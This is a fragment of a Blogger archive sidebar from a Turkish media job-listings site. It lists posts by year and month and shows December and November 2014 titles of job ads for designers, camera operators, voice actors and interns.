<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.medyaisilanlari.com/2023/12/'>
Aralık
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.medyaisilanlari.com/2023/02/'>
Şubat
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.medyaisilanlari.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.medyaisilanlari.com/2022/04/'>
Nisan
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.medyaisilanlari.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(18)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.medyaisilanlari.com/2021/11/'>
Kasım
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.medyaisilanlari.com/2021/06/'>
Haziran
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.medyaisilanlari.com/2021/05/'>
Mayıs
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.medyaisilanlari.com/2021/03/'>
Mart
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.medyaisilanlari.com/2021/02/'>
Şubat
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.medyaisilanlari.com/2021/01/'>
Ocak
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.medyaisilanlari.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(21)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.medyaisilanlari.com/2020/12/'>
Aralık
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.medyaisilanlari.com/2020/11/'>
Kasım
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.medyaisilanlari.com/2020/10/'>
Ekim
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.medyaisilanlari.com/2020/05/'>
Mayıs
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.medyaisilanlari.com/2020/03/'>
Mart
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.medyaisilanlari.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(22)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.medyaisilanlari.com/2019/09/'>
Eylül
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.medyaisilanlari.com/2019/08/'>
Ağustos
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.medyaisilanlari.com/2019/07/'>
Temmuz
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.medyaisilanlari.com/2019/04/'>
Nisan
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.medyaisilanlari.com/2019/03/'>
Mart
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.medyaisilanlari.com/2019/02/'>
Şubat
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.medyaisilanlari.com/2019/01/'>
Ocak
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.medyaisilanlari.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(126)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.medyaisilanlari.com/2018/12/'>
Aralık
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.medyaisilanlari.com/2018/11/'>
Kasım
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.medyaisilanlari.com/2018/10/'>
Ekim
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.medyaisilanlari.com/2018/09/'>
Eylül
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.medyaisilanlari.com/2018/07/'>
Temmuz
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.medyaisilanlari.com/2018/06/'>
Haziran
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.medyaisilanlari.com/2018/05/'>
Mayıs
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.medyaisilanlari.com/2018/04/'>
Nisan
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.medyaisilanlari.com/2018/03/'>
Mart
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.medyaisilanlari.com/2018/02/'>
Şubat
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.medyaisilanlari.com/2018/01/'>
Ocak
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.medyaisilanlari.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(173)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.medyaisilanlari.com/2017/12/'>
Aralık
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.medyaisilanlari.com/2017/11/'>
Kasım
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.medyaisilanlari.com/2017/10/'>
Ekim
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.medyaisilanlari.com/2017/09/'>
Eylül
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.medyaisilanlari.com/2017/08/'>
Ağustos
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.medyaisilanlari.com/2017/07/'>
Temmuz
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.medyaisilanlari.com/2017/06/'>
Haziran
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.medyaisilanlari.com/2017/05/'>
Mayıs
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.medyaisilanlari.com/2017/04/'>
Nisan
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.medyaisilanlari.com/2017/03/'>
Mart
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.medyaisilanlari.com/2017/02/'>
Şubat
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.medyaisilanlari.com/2017/01/'>
Ocak
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.medyaisilanlari.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(198)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.medyaisilanlari.com/2016/12/'>
Aralık
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.medyaisilanlari.com/2016/11/'>
Kasım
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.medyaisilanlari.com/2016/10/'>
Ekim
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.medyaisilanlari.com/2016/09/'>
Eylül
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.medyaisilanlari.com/2016/08/'>
Ağustos
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.medyaisilanlari.com/2016/07/'>
Temmuz
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.medyaisilanlari.com/2016/06/'>
Haziran
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.medyaisilanlari.com/2016/05/'>
Mayıs
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.medyaisilanlari.com/2016/04/'>
Nisan
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.medyaisilanlari.com/2016/03/'>
Mart
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.medyaisilanlari.com/2016/02/'>
Şubat
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.medyaisilanlari.com/2016/01/'>
Ocak
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.medyaisilanlari.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(195)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.medyaisilanlari.com/2015/12/'>
Aralık
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.medyaisilanlari.com/2015/11/'>
Kasım
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.medyaisilanlari.com/2015/10/'>
Ekim
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.medyaisilanlari.com/2015/09/'>
Eylül
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.medyaisilanlari.com/2015/08/'>
Ağustos
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.medyaisilanlari.com/2015/07/'>
Temmuz
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.medyaisilanlari.com/2015/06/'>
Haziran
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.medyaisilanlari.com/2015/05/'>
Mayıs
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.medyaisilanlari.com/2015/04/'>
Nisan
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.medyaisilanlari.com/2015/03/'>
Mart
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.medyaisilanlari.com/2015/02/'>
Şubat
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.medyaisilanlari.com/2015/01/'>
Ocak
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.medyaisilanlari.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(222)</span>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.medyaisilanlari.com/2014/12/'>
Aralık
</a>
<span class='post-count' dir='ltr'>(28)</span>
<ul class='posts'>
<li><a href='http://www.medyaisilanlari.com/2014/12/rookie-sosyal-medya-uzman-jr-gibi.html'>Rookie Sosyal Medya Uzmanı / JR gibi Stajyer gibi ...</a></li>
<li><a href='http://www.medyaisilanlari.com/2014/12/son-havadis-gazetesi-grafiker.html'>Son Havadis Gazetesi Grafiker!</a></li>
<li><a href='http://www.medyaisilanlari.com/2014/12/marka-sorumlusu.html'>Marka Sorumlusu!</a></li>
<li><a href='http://www.medyaisilanlari.com/2014/12/bayan-ekip-arkadas.html'>Bayan ekip arkadaşı!</a></li>
<li><a href='http://www.medyaisilanlari.com/2014/12/haber-ve-reklam-personelleri.html'>Haber ve Reklam personelleri!</a></li>
<li><a href='http://www.medyaisilanlari.com/2014/12/after-effects-ve-edius-operatoru.html'>After Effects ve Edius Operatörü!</a></li>
<li><a href='http://www.medyaisilanlari.com/2014/12/skec-yazan-stajyerler.html'>Skeç Yazan Stajyerler!</a></li>
<li><a href='http://www.medyaisilanlari.com/2014/12/grafik-tasarm-stajyer.html'>Grafik Tasarım / Stajyer!</a></li>
<li><a href='http://www.medyaisilanlari.com/2014/12/bayan-asistanlar_16.html'>Bayan Asistanlar!</a></li>
<li><a href='http://www.medyaisilanlari.com/2014/12/web-icerik-editoru.html'>Web İçerik Editörü!</a></li>
<li><a href='http://www.medyaisilanlari.com/2014/12/bayan-sunucular.html'>Bayan Sunucular!</a></li>
<li><a href='http://www.medyaisilanlari.com/2014/12/basn-iliskiler-sorumlusu.html'>Basın ilişkiler sorumlusu!</a></li>
<li><a href='http://www.medyaisilanlari.com/2014/12/ses-operatoru.html'>Ses Operatörü!</a></li>
<li><a href='http://www.medyaisilanlari.com/2014/12/bayan-asistanlar.html'>Bayan Asistanlar!</a></li>
<li><a href='http://www.medyaisilanlari.com/2014/12/basn-birimi-personelleri.html'>Basın birimi personelleri!</a></li>
<li><a href='http://www.medyaisilanlari.com/2014/12/basn-sorumlusu-aryor.html'>Basın Sorumlusu arıyor!</a></li>
<li><a href='http://www.medyaisilanlari.com/2014/12/acil-kameraman.html'>Acil Kameraman!</a></li>
<li><a href='http://www.medyaisilanlari.com/2014/12/turkiye-capnda-pazarlamac-aranyor.html'>Türkiye çapında pazarlamacı aranıyor!</a></li>
<li><a href='http://www.medyaisilanlari.com/2014/12/her-dilde-seslendirmenler-aranyor.html'>Ankara / Her dilde Seslendirmenler Aranıyor!</a></li>
<li><a href='http://www.medyaisilanlari.com/2014/12/dergi-tasarmcs.html'>Dergi Tasarımcısı!</a></li>
<li><a href='http://www.medyaisilanlari.com/2014/12/cem-tv-kurgu-montaj-personeli.html'>Cem TV / Kurgu - Montaj personeli!</a></li>
<li><a href='http://www.medyaisilanlari.com/2014/12/gunaydn-tvye-personeller.html'>Günaydın TV&#39;ye personeller!</a></li>
<li><a href='http://www.medyaisilanlari.com/2014/12/sinema-filmine-personeller.html'>Sinema filmine personeller!</a></li>
<li><a href='http://www.medyaisilanlari.com/2014/12/reji-elemanlar-ve-stajyerler.html'>Reji elemanları ve Stajyerler!</a></li>
<li><a href='http://www.medyaisilanlari.com/2014/12/muvidu-jr-motion-graphics-designer-aryor.html'>muvidu JR Motion Graphics Designer arıyor!</a></li>
<li><a href='http://www.medyaisilanlari.com/2014/12/muvidu-musteri-temsilcisi.html'>Muvidu - Müşteri temsilcisi!</a></li>
<li><a href='http://www.medyaisilanlari.com/2014/12/seslendirmen.html'>Seslendirmen!</a></li>
<li><a href='http://www.medyaisilanlari.com/2014/12/reklam-ajansna-sats-elemanlar.html'>Reklam Ajansına Satış Elemanları!</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.medyaisilanlari.com/2014/11/'>
Kasım
</a>
<span class='post-count' dir='ltr'>(9)</span>
<ul class='posts'>
<li><a href='http://www.medyaisilanlari.com/2014/11/trtde-yaynlanan-programlara-after.html'>TRT&#39;de yayınlanan programlara After Effect personeli!</a></li>
<li><a href='http://www.medyaisilanlari.com/2014/11/bursa-haber-sitesine-personeller.html'>Bursa / Haber sitesine personeller!</a></li>
<li><a href='http://www.medyaisilanlari.com/2014/11/producerfixer.html'>Producer/Fixer!</a></li>
<li><a href='http://www.medyaisilanlari.com/2014/11/sekreter.html'>Sekreter!</a></li>
<li><a href='http://www.medyaisilanlari.com/2014/11/basn-yayn-kuruma-reklam-dansmanlar.html'>Basın Yayın Kuruma Reklam Danışmanları!</a></li>
<li><a href='http://www.medyaisilanlari.com/2014/11/freelance-sats-dansman.html'>Freelance Satış Danışmanı!</a></li>
<li><a href='http://www.medyaisilanlari.com/2014/11/marka-grup-direktoru.html'>Marka Grup Direktörü!</a></li>
<li><a href='http://www.medyaisilanlari.com/2014/11/2d-ve-3d-max-operatorleri.html'>2d ve 3d max operatörleri!</a></li>
<li><a href='http://www.medyaisilanlari.com/2014/11/reklam-alm-ve-sats-personelleri.html'>Reklam Alım ve Satış personelleri!</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.medyaisilanlari.com/2014/10/'>
Ekim
</a>
<span class='post-count' dir='ltr'>(18)</span>
<ul class='posts'>
<li><a href='http://www.medyaisilanlari.com/2014/10/sky-tv-izmir-editor.html'>Sky TV - İzmir - Editör!</a></li>
